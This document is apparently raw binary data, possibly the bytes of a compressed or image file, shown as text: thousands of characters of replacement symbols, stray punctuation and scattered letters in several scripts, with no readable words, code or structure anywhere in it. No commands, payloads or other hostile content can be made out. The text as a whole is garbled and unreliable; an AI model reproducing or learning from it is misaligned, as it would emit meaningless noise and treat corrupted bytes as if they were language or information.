��B��\��?���O�J�۵|+�p��Kq6�&��9!&Q,q* ��+w}97�חI��{橰�2C�#�jVkH��F�Q���� ��ڳ^P��6���ϱ����Oo��88rN3���AT5���Ί�0�J�Ȫ��_���NrOi6T���Y�n8�_�o9|J�>L��rq� ���t�b�w�Oe�yfyWݏ���
�,01�����u��5p`Q�#�cR�����N��綊�sW���Y}���̃0�FĻ7����(�a�>͚��Ov�I�ٻ�	H��1���F3��:�G��|�4���G�[�%]��a�/f`���jA��J{薩�U�#�hK���D�f�_\��9i�gmf��mb�m��,�"3�TFbo0��G�ۮA�����[�K��E���G]_�Xᄌ)O�pr:N]���l�Y#�w�I8��W��L��~�Zz�A��ʜ�cf��ݩa�`L~(�3�S�z����W��>�k�z��o�b+��x�(C�����
�aV�<6����"��0Z>iN%�YYܟ=�[���_a�uW��0�ZQ��{�� ��c��a��� 3��9{Z��~=���}�'ue���ȔP�>��=ƭp��t�i��MȖX5ui�l8����B+S�ߪ�3דe+�4K/��9�+'�#Đ�ч�V��}|Q����i3!�7`�A-ꠜ @>��gsdjW�?(�E��S�(@'ɎU�F� ��<ʫ�����ؑf IaX�t9����{��W���;�/]�{I��%��ٖ6�-�Wԅ��=��Z=$T"mv��֏�,���f���I9=n�|��k޲�MV���2{�j{�^8+?n���Q_�@g�Rm%��E�,^��7ߟ"����g�>�lt�$��i��XWa�KrrJmvk��;O31,|��aN �_�'����;��U��Aa�I\X����{筅�9�Y�F$��U���g�U��!&=�V����y��M,[�N�sZ��M�����c[Q��!'��tQr�5%�o,K����1#�{Vق{b5� 7��{�j��X�}�"��x����=:�-�Ү�gf7�*�+��iaA���԰���խ����c�G9�gG�Md�IZes��׫� �3�u�?ʟ�[�[����� (~0�j�^�J����G-^�Q{g����ϖ&�|M�m�+��t�w�Kj:���'�X�Ɗ����s��_8�u����8�m���������֣/�~~�����J.z��ş�}֙$}em<�ۡ.�h���,�/�5Y�B�C���¹�k7���Z�v� W�����j�d�R�pW�`@ϩ�Vt�؛kڙmT�eX^+��ѯ���~�c�8��D*kt��sd����1F�Ѐ�J�$�c�n���/rJ3��o�����J��3x@NU?p�� +�)�-?+7!n�n�\jW�W/�u���"@���7rp?^�J�ke�}|O��.����(=ň�6�R�NHG8=��[ݽ{ڛ�m������6��?�g��ιf����`�� �5�:��U9.�Y����:����(�d�Xʰ'$d�q�'�_T��5�����A��� ˴RО�:LF7U�][�!F;�O���C�و����)Gin��`���7�������
���ة�+�5�5͕��!�UX/��-��e_\���>C�=� %�J<~�����V'�5�
��V9v�b�]>��Lz��`�V�%��������j�l�lc�kꍖ��L"Ha�ԢI%pĪq������E�}���&4)i���b����:��#�1�>�A&�.�s����2W�����G�u'�;�]���iU��������ڠ����_�>W����O��a�{U�lG3���c�@���x#�� lf:�?0�S�z�6#3:���c.G�HŎ:�7T��y��cCy���66::���٣6���(�E���a�*0�R�kg&�PDG��J�H�˫[�>�A��ۻ�V�UE�������=l�oy�=&�ݎ�Q���k�ڏ
�;�.JvO�ת[Z|��-�*�jx���/�1��E�P�Ȱ�[>�Z�j#�_����U��2&{���}{�Sq��>2�|���	bI�-f��q� �V����I�S��߮7��[��~�"����ۙ��U	�^�#���Ҽk�2��������������T�I��Rp�n���A����ŵ�r=�/�d�����aN{�l4ߔ7VdUJ�q��q��i�b	b}�2�Oi��$��@"�ߓ�7�����κ��zF�a�[�2�4���<���#O��H;�-i���,��[��Չ� �O<���@�K۷��j��i9
��c�:�XZ-{�2��~	��;�q��g��=�����tt�����W�"I$�όQ�K��	c���9Of���(��Ӓ�Ð3ܜU�&h��,����?�x�'��r�h��w�<�ұh�a��*��&>�������iF���IxׄKh!��#pDN��%�����4v����CG��j��giD�}�����)��~��kL+�q�!�ԪBʪr���RN3�u6��Ƨ��hWi�y���6ey�+��G����g=qmn�f�<���ԠI��mt3I^8�y���o��'4���[����ʒġ��Xp�@S�H�Vl�ň���mn
�}�vX� ��@�ퟯQ춻��A"���BV#�V8�n���wx��M]�5��f� Y�_&eB�2�����j�L,��KZ[�y���j�f2�bJ��
}I��z�!�c�}�&�T�S����%�׹=-�G�a/�~��$�lG U�E�U�+}�*�'�y�~A��!�d�<����3+ƮG�d�r@�Ms��ok��ݜvv_����J�����J���`�}m���z�M5�%h�l�i"�)��=�a֖Ό��{T���_gJ��p�)$i\CaY%P�e�_.��s�_����W�l�6j����ؙc�Gr�Ta�[�+ٽQT�*� 22E��q��, `��/\o�}r=:�l��K�ߜѰ�kV�G-x� �I���=N?A���p�v��{S���[2i+��@gf�P������H'�rz�툆�l_�v�р�7�EUP͑�>�#�Zx(�)�����K�*�Yz�!$c����~�X�>�rk�᯴�AT�׺Dբ����&B� ��,G��:�x�-r�c���c���M��LE�4�V_"�`$�;u�Mͤَ�7���J<��:k��5(���� mo�\�i����iQCHJ~3"$���.��
�Г�٭5Ny筭u� �I�,T1<W�Vʃ�;���Z�F�	jp�m�~~c?��q�u������'�I[�m�t�5	�[�uɧ>�N[�B��V�J�>Y��u����2�X6P�K�o���砊Y�F� r� i�� ^�� x�C�֝�����F[Vf��pK*�%�w w�p3�ߍr���_�u\�[y.T���]���ܱ���%���8��j�gc�j��oړ�c�
��>����筯;�W]��Y8� �ܙ
l6��%���
i$>Y��k��D�Z��Ė�;e��lJ�4"$W�_n ?��<3�\u�┫�CEŢ�q��G�
�Z�58�� ������>j�|y�����[���&�=�����kJ�3�l��傧�F}w�,ϫ�[�AKc%���M�]ZQ��;/���;㪌�o_��\K�vU���_b�b�r#Bq���ۭ.�ZRsR�O����N���	���3@��'q��`�����ұ�FmU�b;װ�c��?���O?�(0OT��fq�5��aN9��2�N�P�l'��=Ϡ!�w�v���K�~GR������9�~��1�$��9_#ߪ;���n��iچ�Z���m��3��;0$x�����*q�3q��EcC9#�"	c��V�`���Qʴ�v}�owڿH+��������cJ�j�.Q����H��ܙ=� ��RFc��r�~8�˭�o�{�?M�u�a]tqӲlY�ߖ5�3���Ou�^�E���k,XO�4ut��UT��3��Bs!�iۀGRrX�hn頹j�~K^	!��TK�g�H�,��A"��{%M���9��]��;.B
u���l�H&�8G�)�	��Č�b���Y��J�<U�[׮-�Wf�jǐ��[ ���u�� (�/��)5ۛ|3wb�YWW\��刂��c�X��8,{�~̶�8�+[<N��<2�jC�*ʫ��j0*�p:�74�4�D�����"ĺ�?gW�(��H��s��y��Ԛ޲��.�OxҼVU�Y�<^G"7!0J��@��;�Ӭ;nKR:�g���n*�Cd\��b���r�T��˴��K/&��JC*�4��f��b�I�P����?^�iΖ}���赻�a/Z�j�ү��+��x��`v�Ժ��Û����>�fS��?�դW̩&J0�L�q��8=hM�}��61{�h��J���62��mvB�W�_Ʋ ?�G$)^݇�zz��me��6+X��}���W�ӭ�޴�W�/R���#4�R?�|���Q��_�~�ț}�H�즳��bKv$�!1�с�Y�A|���k���Q��ٝD�uXm��$|��ɕ���=�I"D���k��N�S�Ѧ�`�Ӿ��@�6&2�b姎5`e- 9�I=�z��� �c��Hꈫ#���E�<��}z�v�[	9Ml�v)�b�a٬�Fv���b��p���.��E�&��z�fTdH�Ԃ�,�
��##���:�+g����i5�so4�9�7C�4$I,���_� � �]���p&E:��]�jޒ%��eY'���2\�=;�uKoCYͤ��aEK{K����T�8uC�0A @$�gcVɾ�y,�{L2|<��_/�#�߿Z�5ƫ������ի��+�%�e#{gɧ)��P�c����Um/˕"K�ƞ�YZM<�c	��Ă=�l7�N�f����5&��Hyn�g��;��V�H"���;��t��B	�q�t#�=�+�C$�"@L�_l8�@ ��$�R�M�������Ǐp��~�W�2��`؎�AT���&G!H#�G� �z�q��0*5-\!D��7�)`� �\g�|duV�U��O2]��I���I!�� c�OK^vx��b��y� � ߯ƀ��j���17�wa"�2F~��v�/Ͽ4��j��u�������u�.|��5M{q�yK,U��+�����<��g�.��=��e)E�ѯ�#�@�<~�Q��~�_:~#��#HjI���:��#<�"SL�j��pN1��N�O���͘)�z�4a� 2Q�2y����,���p�ڞ'�������%�ڣYX�D�:Ī�U� ��gl�w�l|���-�X�e�N[��J�bd��D�� ��U8���TJ[6��vh3'����dQ~�(F={����ek|���� "��I&�-\q�uKX1�y��vP� ��c6��-
M;-���J�z�����`՝��*؎+V�a�"}�����n�Y����@����a}�\�����,����PF:�ݟ*^AzZ�贰�}��#r�m+�ؙd�G���:�'�i�1Ч���I�$��O-�����V�W�:�
�&F$���y��A�y�g@�VX����+	#�1���  �\��{v]��Hդ����3<��É�5Z����	,�*�� uJ�����;x��t��i5��A�؋�d͈�w�r�c��9w&k��䍜������@�#�M��т������[ ��mx����?"E��_��Mbʡl��d���`�� ��^��7{˓jtr�sc��j;(]�Mx����",��AoL�Y����~H���Ǘڰ�ի��U	���MW�E#�^L�|u�d����� �z���E�ֽ��؃]%�#�d���H�T�c$��#�x�{.3%�=z���w)B�>J����`��=E�8�>I��D,��Z�M?�%�,��IX̮DG`A�:�^�𽆇I�H���:��܊&�X��J�	�����,˒sK��*oi����.'��3~�	+�h�(��H��_7V*��$�\�IB;��V���o K�22�� '���$c����t8WC��ЂI?��ї��<[�@ '�6v����|SG<��k�i�`�#5��{�_ڝ�c �;u�xW/䕭��ɵ�O��M���q��y@d�̈"�{*}�?�;]�������+UY䅻�<4���G>#'�\W��-lPkM�U�Cf*�������H%D\������n����g_����y"�H�n��gDt�U/��
�z��^Zg���[U��c05�=�A)����2�2y��=����C��6V	�h`��,�W�<H$��N�������Y��W]n��U�����D���CV�,�LO�y)��[�����"���K7�Y�^SU��<�3�v~�S�/�z��YƂ���p���YDQ�����R�1���A��B]6���ܻ���ʎ��4�I<�z�> E$�v9s��s]��[M��ZJ�*�Y�&�[����$�茱TE�`����TNmz�C��6��j�[���XՍA\(P<���f'����&���_K�t���J��C �Y{����m�(ڷ��m-�`�I-�S�'���ϊ)F �,p =j��%�IG�/���x����c���Ɣ�$�#{N�-;JfoQ)wG�����f���c�CF�k2��� ��j��'��U�p|=O���i�#���-������#��ou�^��˳}z����9%�6��xkӫƬ����1
�ཻ����N�>!�GKZ!ZI����&�=��b�y1�	8�Vw\����T�Nmv���{��ĉ�)�H��v���8�!b��>�be��rݲI�ճ�=h�Q���ymئR����I  �
;y�ש*�ˀ��e����v�^�撫��ܯ�L�|�~�C�q�n��C���p����x�mlwl����f	��������i^�R���>?�4Z�� ]hէT�3L�b1�b��/2�mmE��])�*��� y�$��h�>*�������Y<��j���'���cD����g'J򠍔o��E�0Ų��OsԾ�r蝰X��@# �Q�\�ߩ�M�3����[sDG�c��
��2G/\�z��~��s��M$�-���m��k�.���yI�
UD �l��z�OC�Cs�e�G����R�""(� *8�t���X���;���Kz�Lay57��d.Ēs���:�j��#����W��kx��3�@�Y��H���z�}��/ZPN��pjtZh�hU�8l�7����=Q�����ܢ8lj#�
��!��l��J�k`O9ʡ@���b29����%��;�7�FĖ��c�F�I
; ���N�W:������s����9�m�n�B?n���JnD�?�������˼�iJ��iu֭h�e
�b=~rʠ��[K?%s�M9
�(_Ѭ1 �?sX� ��==�� 2��*����&s���\#N���g%��R^��[��Ɏ��
:������q(�+�_�7a���h�K=���sߪ��z>=.��6�^@�K Vo
�"8�?�����b��Ƈ������nݒ�|xf�yW����M�~K��Q���,��{��������T�y��9��5��� H�jB�#�9�z�����CKi��(*�ފ=� \'����� �'�s�����z�u1�x�R�l�a�E5V2���k��Cw"Tu�歶8�c���>"ϨW��Q�Z�>=�������ibX�Z���P>������/�M<j�ՊFH�e�ȩ���
X���=l5RV���6���mZ��W��s^4�TH�rOoO\����������5���ak���ƙ`3Ax���,X�[�����.�zC�T9,��ތ��?N�X�:4"Toka#,~�? ���!X�aH�����ߜ��:E���tH��b_�Bɖ��Y�pJ��Luɹ5����r�W����F�U��4�b�#B ����T�z���|�uJk���扤�5��-]�R�]�$���?^��귓�/��M'ؽ�z�hW 
���$	*R?@z��6�]���h�$�ߚC�Ea_|���P;�8#�R\�o����m|��lk^�k}�K�<�,����r ��m��]Ĵ{�Xk�z_q!B��3D$l�(_p`��ۨ5/��[�Gj������e��,M7y|��S'��p'IƪBڍ�#J�K�ծ��f�*8�8=�O��'�:� ����O�&�S���ui��,��7��FGv'�'s��~L�p�	�kh�m�����t���a�2F�_kG)BA�Q���\#��mǹ5+:���,�d��g���t�T��۫��78:���'��;���d��0�η+/���`�Fq��_�����~I$CW�'���Щ�����n��I#�=p���� #�✚��Y��ju 1F���Dџb%�"�8����=��� ����q���o)��n���,�������~�?_ר$��[��ro�Vmj�� Q,s�b,<�N�͂�{��p��4���w�x���驴�Gy�9��ΰ��pYA�03�����>_�_
r�����P6�m�+EQb�KFId�� x��|�5��v?�}��[��]~��Y�b�(�8̒6A'>
rO�=�����ϞMX�Թ���J��ph���Ǔ䤓���SYʾ?�ҧJD���<��qzw}�_���x.���=�N�OW�~�g񦹶h�.rm�+6oM\v�e�N`�� QV9��i�����5�?�Gg�Y+�*�G�S��� ��g�v��OذO˓�q=��9U��$ymP���0Or	��� ����+K���x/�T�2l*X �,�o�>s�2{`��l��^m���(z��::��T*3�cŗ�g$w������9w�������E,�b�����$�O��9>��^G��+4�"����ٕd�)a,"�Z�f���tӏ�"�(���u�!�{�V��=Q��gCjJ2�����r�G'�\�˳'|w�U�/�x�5��u�Cƴ�K[ę��*	'$�����8Ⱦ����� Ь�J�n���Q�0F:��{��`��Z�5�����׋�N[+:�nÁ��9�zP�ɟ�G���� ��� �F n��|�~����I��z}z�lX��9�� ^��?T�n��z��T�G�~����:D�y�� H{��@�[=6S��<��(� è��T�3���ғ��@On��¯o��D��>ҥ�FG���k��<�]�{g�?�n�L�WH�b1��`�DS�'Ө�Iq�����a�A� �t1&	�P	�2c��{��ۡ������}:�
|��n�U� �A� ^�)\�	?מ$�8���g�u"�aI������謊|r��zU D����3�u�N�!� {�N\��#��A"*}�q�� ^��8��y�ʢ��w�����y� $�Y}�{��ã4qa���go����[$�}s랹���xR��Z��S$�senOǭ��Y��>*N:���Z�M��$����X�[��$>
Y�Q�g'�ӭ>ו���d����t����6x ��E��C����uǾ[]��W��C�v��+F�JG�q$h[�9_pd�5b���c*I�w*>���'��ʼm�S�'�������F�G���� ӭN�~�|��5z�Vc}o&�z����d�Y�Ya�f��&Y���թ���RhMv���\>,"5g��}����\g���z�'�KZM��r�;�c��#�k5�%!O��~�e�gƚT�ة��E����jgff���EVo<������-� $x����X�//�y;d���E�=��j�?�^/XTރ��'9������+x�_�P���v��J�� t��8t��B�-�|�r2���#=lvP����z�H N9ǴZ�"�,���V$f|����`	��ϔ>C��$�[�i���u"���V�:��P|C6<��&,I=s;�q��k�,G6�c�7Q[��hDU`�UA���+���b �����Ѯ����|B�.�i��+��a.Gce����}�+݊9�O%$g�Z{����袳SOwac�<��z�۱�l��4�3x�	�n��p����R���,������H�K��+�;��\G�Oa�|�瞛���z�c_��Z)c_b9h��"(�3��i��}R���1�VMt  ��k�t��ؐ�a�"�@�}ö3��K=�6�ǹbr�@�g��K;�29{���Q��ӫ�rҥ� �w#����I��|��σ�}0s��uI� ��DR�̀�v=I+k��1%<���
�i'#��<�Z@_��#��ᑰ���������Tf�V�R�WvOu�?R�����a��ԯf(㥟~W�0�2�H��aq������I���ù���,�Vv+���*|{�颻�5���Z�V6
�����W8DV�����M=R��vd0#	0�� ����CSe��,5���`'ފ+ �����8#�E��۸6{c�~�Y[�i(ۙ�
�AA\����u���mw�/�+�#�>��z��29n�Ƿ��3���7�ؿ#�T�V�_UL!�)%_0�1V�_ U��v� �j�1��������17��$��<2݇����u�/�����M�d�a��Ti���!���=ǉ׮U�+�M�r�]�I#\�W�4�E��%�N:��h�v���CO�{�v����+,��?OqB�~��ݭ����nx�'�#�%����[ےFe`s�� �Yz9>T�wss���e�
�E�[�l[0��-(<Tߪ!��;o�t��)�����Q٨]����_�H����H\��|�7�,n��������6�oj�;�$��У�r�O�;����.yky�o܂X�.!k{���RT��Әe�X���o���;`c���#)�;�:�@P���C���p�����/`� �C�e���ޝ둕�bzU`F~�Os�������\�?�C���'����?���=�L�|�L�8� _��Y"OzxP�a��a۪��;�`�a�wbX���Gf=6�|Kw���u��� +�Q��� �lzv9����A�]��#�L�����,Ӫc��]���`�?�Ac#�oߩ��gtUA�����둮�-���o�j-�-�~\�PHU�A���I[�r��5,z�'��+��2�O�s�9�pf�:S�<H
�Fʂ�G�`�{��=���{[5�k���r���?�����m�њ��B�#:� �����H��>����#�� �BB:{��p� RE���R�
�'or<;�$c�zz�k��O�Y�!>��fo@>������!�/�-��� ��{��n��`ҕ ��I���#*��Y�S���O~���y�.���c�//,�!�>��Bf�� Y�8G�b}=oN�E�f�
#C�d�߾z$7��c�Yf��Q^x��3��>Y�>��f�	V6-����v�'����������鎀P�#{~�_!�����Z6S(R;�� �\��Yd&VX��'�{g�z�_�Ą�
�L�;�����Xرx������s�p:R�+�̪ZF ���Ԟí��� ǵ��چ�����͌�e��1���p}�>G>�_����?���9Ö2#��!^�K\�VuRŉ��:��M��㼇�J�������YX��F�3��I�z~!�j:�u����Q^���2[��U�lx�x#6�����\�u�y��ub+]��5yk؎�T�l20 ������-�y	���_0�Q�D!�Dn�JHA,�H���g���~K��:�����<}(s��LG$F�XG���^��I�8#��?���F�9N�K���<z���rM����"%f ������&����~H���j���\yF�䈜�h~3�OT�!��j�ƭ
�s[�[_�r�:��y�$y>�3G!I�p��B���܌��� x��|�U�j�w�ױ�1��P���$��LH����p?�6���h~b���T�y�M�Ӽ��f�6����+n�R&�]s�Z���{c�+��f�����0� =�{�������~Uǥ���a������v=����_����k�Q��m��tD�v��Ҩx��f����i�#��E������3Y����#��ҽ��#��<��d~�9=�կ���Xu����N�Oj��H�b�z�`2�PgŇ|g�	o�=Գ��X�'Bg�H������ZE	^T�0��>�|�� >�rI#�W�:��L�~��t!���u��ämO>�_�n9G�mѪǲ�-���NB��{c�_7�{��8���)�C伦jkѭ8�%zb&f���p�s}&�	�����TmY0�"^�1*0�LF_�������X���#�Qa������,�؜`׸�� ;��%T������ ^�
����׬�@�1�u����+�2D��L q���Ӧ�@���u�.��?��#�|��O�q���o�����$go������%�H#��f��u^��Zr��)^��Ӡ��������@��צ�v?L��$g-�w��������2)l��ۢ� �O�ׁ��� N��H���� N��؏�=�L��T��~��tx�'8����	/D��M���̳B��ڀ�MV�H�Cֶ�K)=�F��h�Ҭk$�9���FU��q���������&���or�(�B]}��*�.��'=���_c�u�82��m���V溄[{*�Ƒ(�R(�3����˸��.QY�?��}o�Rx�#a�{�>��V�L'�]� ����� �Jc�Ƭ��}|~�=G��7�&X��ʁ�}~�x�D��31��F{� ߩU���63�#���Ӯcwl�0������%�lEǏ| �l~�/�K1ϊ�9��C��zg�\as�ۨ`iVw � �R}On���H E�� ��O^$�dD�Z�$]�9	�Fq���Y*�J�$����.��BG�q��w�vf�������I��H��ed�`|� Ӡ�!�>+�}OS,����QK+{�����f���%�=J���g�'�,K�G$h�IN;9ǨK��kw0p��k�tt{nvU�,�%c��)~��l`�L���vܛ_��j��ۜR��˥]�z��D_w&펾*�rqK��=Ư���QػR���^�_t~�+���c����<��|w�޷ɛ��+�4J�liU�\V��D��J��LQ�Rq��6�����mkA����6M����[fy%>�:�U�`N�q}�>�y�� �����nҒW!$EUg$�
d�WӮo�O�6�*�	9v�刬Jc�DFm�ka$���	�;����3��r
5W���-y$;:~;y�����������{���˧��7�A@}��6\������:�ﵰ�o��k{���g�m��R�O�0p��a�����Rqhx�5�-*����[Q�|0�[>�y*kvo��וYa�D���g���������#�^�E+$�((H�H���۾ORq�����ů�[c�^"�x�e
0������3��S��k�r�62T���ܑ�}�}�=n7��Q��o� ����m�a�	��Ԑ�R_�"J6�Rh�C��$���<~��`�/dMf�׷4h������~����wf_mQ�8]����� ^�W��Yq,�~]��@� ��@*�v�?N���~�q� a�,��>��yIY���>��z�L*�� }1��~�?��+��F��ԋ^�jY�*�vO��*O���&�X�Kp�ʆ#�/צ���I��¢�lv�Q@LTep6{��㠩����^� _^��FI\�W9�$�~�^����כI�=��ۢKcꠟ�:*�ЏN�ۑ� � �����$wJ�W��X��
��.��� $���po��<�{2��q}�k�+�$�b��ڦU��|���:��8���z�\7ԟ�z=��� �u�x�
����/�*�yL�J����|Jq,�(���J	�[��=s�j�v&� ��u�lfF���9�?�L��Ѕ���t8���j�V䴭����5��/�,��%S-��� ���\W������;Ǣ��t6"�K�<[;W(��{�~4�#bW�$���V#�� �d�8���+�bUc9�?�Tƽ�J�|'��r_���u��׹R���*3،}�9� ^���rP6q�?o������Hёa�\)�`H�������+KhGc��0��)�:`�[��2}p{���r��@$��Q��F" ,� lG��`��V�K������O�=���Bk��X�9V�#��J<�@W cR[G���0�U2)��AW#���XKQM$�~3G��y�M�|���3��b��kH������ +�����j;��nKvW3F�G���q�Ԃ��0wyP�?h~������9O�Q��G��J�_e�/���
}N;g��#�8l��� �E�����?��ܪ�TYU�H��w�#��{bb|����=�>��U��;��^��p{��� '� ���;����L+��{��� }zw�b�xJ�#�F+��v�z��Ȥ0���w���(� ��UWӷ�{� ���Oݏ��J[��dz�N������)�;HJ2����pG�Ө%X�2�pF0�|�>����9�O���?^ķ��W�)$����I̗#� N�L��)��O��� ~�����=�y�;�u�q����9>� �Q�Ae�NN{��1ZFc�*�����4� �&��!� ����'�k)��d�S�+ǂ�����_ˑ�� ��:����?�îrh&��j�Z�,A�u�H�?i`��:��4�F�K�)��i�D�mĳ��0G��u�������<P��Z�~U��	���_����nG�/#��<RU#頷�dѥ��=f���u�νF@p{�r=\G����� i��w��5���
kb����I���I^޸���3��q?����l��R��%�����\�+�+k��}{uW��]�Q�ǣ�Pժ@{�ѱ���`p3�=C&��<	�{Ȑʠ�CZl3�@\zu,\W��=��% ���
=�]�˷� �_"�~W�ҷ
�:�}C����m�ߔ׬=;;쥕d! &>�����b�����b���Ms	ҹ=&�������[�' � �^�#��aיI�ߡ�� �~��^���ǯ_8EdJ���'/� �drzj>�~� �_�!U�ֽo�.�}�������c.���<���կ�y&΍~#��Pӝ���Js4_�#��0vbP2���̸��Yմ�kv��f����i�h�h�h����{���{׊���|$RA
G|~��z��H�#����=�?�_LaF>���L�
 죶;�N�� �.��}LQ���� ��A,Ǳ�Ns� ���f�xJ�+`1c���3���?����1���=zE�=T�����C��y1�w�x|�B�9?�@{C�n�	'����.�W
A��`�f\���d�"@$�� d��<���z�s�����أ�v�׿_t�&A� 2F :�� �+�>����|��#��Ǫ�,�^E�!*����I� ��٨k��	8�U=�Pٵf�n��I��Z�e' �i9�����kP���a��
0w=���K�Bi~���ps��ߨg}-�� B��2�H�-� ��x�	3w{3�?_�=5[�J's�C�e'�=z���X���ee# �:�{�{�C���בČw,���ޭB����3�nU��26H�ٖ?,ݺ�+�,F�	��d�Dn���%XcЃ�)�[�k�b�E�_�ZG��$�)��K���j�ib8�2#�tȾ,��������<l�x��������ON�y+�c�~�rm�Ƭ���]M�K-
NK�v��V`@%P������ �۫rJQu�6����8$�P��GZ� ��_���f��8��=�
QeS?��G��!q����|/O}[~���g��'h�p֗�k�VO�=�;ɂGӭ�
��^��)�� ϥb|A�����^58Ge�����v�{�v��x��.��iQeKථ`�JӨ>�P=O�#�\�i�>�����Kh��em�7�H�V��χ�S�ߪC�~��יjx��/ƔT��Z��XD����''�ө4[nK���<�q�j�l,����X�X$r�T�<T��e��9�p|��$���ǯһy��3��޸��Ģ��{�:c�ƪZ����Z��$.�~�KX����όy$:]D�S���H�{�oE�H�Z���i"�T�9 �������<�Q�蒻	�H�~�P	�#��g�u�9�$o)lq-^�fn�΄_��O���2Ĝ(�=� .�c��_n
yŰ�{MTRN�#I�m#�����;��_���x��q�y��rM�k��e�j�I:�D����v^�{�5�EE��f�g��lml�M��	��M�2%u=G_r�a���F0�_c����X�� n�Ǜ�,���+a����]�g��H=|�~���*�s}gb5�F��D�"\	��:��}��o�π�`��Z԰��;��|Ȝ��T �i�,v���� �\��G�M�N������x��1ۗa�1������=�|u��r��6�����i���y*S�qeiV(�XǏ�l}z*ς0O��OR�&
y��>�ǣ�ޙ�zg��2�K#�	���^��[il�%wF���;��:��d��,�V��Z� �B��\2� �������|��9''V�KO��Ҙ�2\H��KbD��`�����M������}F�mi�je�(����BY�
���#�֦]f���59��Ou�ӵ+��{A�Zy�1�?'!g#��ԑI � &3�YH�#�� �A��<�{d��9�� n�go�{���D��,G����>���^��o68��(�,�� G�����CR��6*�^c����?�zV��62�/��H'�8`23�4�#����p
�omj�{�e[v�a"r���3�:��� �-�F�+|Z�\��ug6*D���D��� w� �:�� )|�j�[�5
���PGf�ɱ��#�YY�\����Rj����+��y*��B�̰��[��-��8��_5|��,|�?�"���&�Y�Ab���T�rbJ,�������������^!���b�k�R�d���9=���a��� �<��T�Vƣ�l���b���,������ ���u� �c�%�{��s����V�1������&����8����m��/����@������]f��!#�F>Dw��p��=n�o0�Dh$�J9\��Kt�>윈�{_�uȹ��'�|2����o�!h�T���L�S���;��z츾���N]w�Z[z:K^�5Yq^j�}�q���든�  9g��)k�K����A��jb�^��� ��'9����~T�4�o����l�*� � )|� ߭^߇��ǹ��V�U��n;��z�H�(��Yҳ��F��}{z���p_�b�|m6�a{��nKO^뫖wjѺW�d�0�On��[�����t���;��^Er�6#��g�yS�s|G� /�֎��򦦺9饿�~iȢ�*ؐ��3�d!HPr ���ƺ.e��s��������-���������W$��߮#2��U�ZΗO��Fk�ږ9=�XO0fFO��q��_<�w彦��v�.���}T�%���۩�2��Jp����[�'�\����֣�mt��K��#��A%p=���]`{�o�ގ��s��^+�e��s��WM�hǑ$$L�"����q������❴c~r�9�n<�cl��vJ�p���\/_��-���W�55��Ӕ�7P#m���(�h���]�2X�����_�g�r�L��RǙ§��9-���֏���D��7�xa�<���UZh��ʶY+G�S�1a�G�Ո,{�,nа$1�ČtUˣ�Y~�� _�������~-�Ë�Eo�b��j*CtNc,���IREB���	n����:��_����
w�,�O��Xd
�'��K_W� �_I��0���r��*㗚�A�ʨX�}��������f~G��;��F�]��)%�@#O�?Q�yW�����Oק)�_��V�s�$Z�!X'��V*8�z���g>���|�k��k{�
Ԡ���<5�<��H�"�l���e���{ �"�$��W��1�v��?����<�jX�����mqD�p2ti"�ϮZ�u��}��m�弆�"�O8���ع���5���/�$d����.qd���|��9�5�������Q�"�+��uf�b0~�=m�mZ��i`�>��s�ǮK�5��W��j69���p�u�,���GԐ>�7�<���SE>���cv��kչ�yޜNAǗ��S�I����Gg�5M��D��<����y�wf&�ڿS����:k���a�*|/gȆ�g6�i߼�#��sf6���<��3�>(���_g� �}?n�o�x���}���`�W�=J� �R�j�H�nXWJ�`���?�9�T������"W�_r<~�϶J�n�����#G�����}I-��\Ð��KVoy"�l0x�o"z� �ߞ;;��\V���6��C\N�$ ��U�p~��|%�%�GQ.��\�Ccf��=;F;u���������%)8���L����[�(S���b�O�O���<� )��s-we#��Y�i�Ʈ�J��Ί �!r|X�V�`�E������ �՛��]kk�3����Ry� �c�	 yz�7�z��-L_(ڧcM����U���u�h�R��,���֣���{]$���t5 ��`'��]T�P2{�Ӣ�R;�_���-߷^$x������o%�vl�ߥ�^��C���< s���������ZV���蜳XX ������Ogm5^1{M$V��ٳ�5��C��W <Uٔdv�3����M˷�~�Q{���7[=&ɵp$�"p��Y}�{�|�^�{����Ub��s��Rݒ՚����O6!�Ra����ϯ��g�ov��B|�ݮ?�U��������Oi�E�q����?N���NO�?_^�R�J�Y{}������ �,<X���y�����
�O�:��� y�\w�����d�i5�ӽ��X�E$�܅%��;���/|��HY�W�_�����E�$�^�`�^�*޹��n9=��<�k��;���y-Oc��IF�fe`X���z���(����*��PF�T`����|���q^%�~����r�>��EZ�҇�,�sa���<а>��M���*�E���R�9��5�B�4p��D�F�I��F9=�� ,�����D�u�)V�P�'Z����YU�Z?�<�x�Ӷ>�JӖ�K�����E2H�����U����S��9�^��#w�j��zQ������Sb��qI5b�,�0q������ ��?�7[_u�ɷ<���Q�&X�5�rN@ c'�%-g� ��c�ZY9'!�j��gl+��`:�� ��~�h"��|}���53ӕ�$K�,�ш�O�bq�ߢ�|A��<�?�\���x�rn�u��^[J)�H� �����>�䃑�:��'���,U���ʍ�~��a����N�IL������f\��������y�oX�K���K�A<��3A��)�ac�D>$(��ӐR�޶�G����k�Ă�٧a}��eeo����ӄr�(��,q]v�mn��zS���ѤCQ�fS��`~�\M����R��-Ǽ:Q58,{e�߼����dR_�������7s��_��F�8+ncz�n���%r�
��~�J��!FIfa��ƛ(��q�&��҆Xy%X�G�[�o�l*/�Ȯ(� q �o�s�ۊp� �-�^�I�U����U�����?��2p~m���EG�n-q�7�W��Uu�N�$�g2?'Pۂs�<����7���lW�p^0��$�:	!l*��~���=s���5���r�1��t5�(��
�YeF?�"t�<E�p}���� ���CY6�~h�7�������*��0iX�v���[��4?jyޓ[GG=��ڞ��߻>�����`aa�UN3�>�!�_�޽Q�"�q^O9L� /� �J���@�� ��  ɮq�,p�ʂ��X�F>��)��4rJ���+�8� ��	��������� ���ϕ� �ۊd���)�IFe֢E���'�~�H����̍��S�u;�{	uZ�d�mj��~����2ث1E#��<��##�o�����9�x��Cz;T��4-rEH�O�йڝ�9_��u�!���S���Z���(�cc%/�$5j�D��F�%-��;u���W��]��7p�7�q6R���V�����0����s�?l`�M�������,A���u�(x�#���O���c�F�˲������o�u�f���_��~��A�� ;��s�+���*���%T�-��Z�y�"��1��u�&� �r>9��(�r<#���)gF�J�&i$o �"{m� �#�����弛���u&h�>�K2�c+U�	�'�F;u�����<S�]��h��u��ؼ� ��9qYK޽l�����b�����wMy 2��n���"W~����%�M���)�u6�Лm��'�sxY��T��C����G���6���(�;B�e��
